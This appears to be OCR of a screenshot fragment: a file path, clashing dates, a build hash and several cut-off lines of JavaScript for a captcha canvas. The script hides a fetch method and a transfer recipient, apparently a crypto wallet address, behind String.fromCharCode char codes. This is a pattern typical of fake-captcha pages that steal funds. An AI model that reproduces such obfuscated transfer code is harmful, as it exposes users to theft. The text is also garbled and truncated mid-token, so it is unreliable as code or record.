
22 Maja, 2026
Build Hash:
4e591e67dae69737935459d0da06ed7
🗓 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102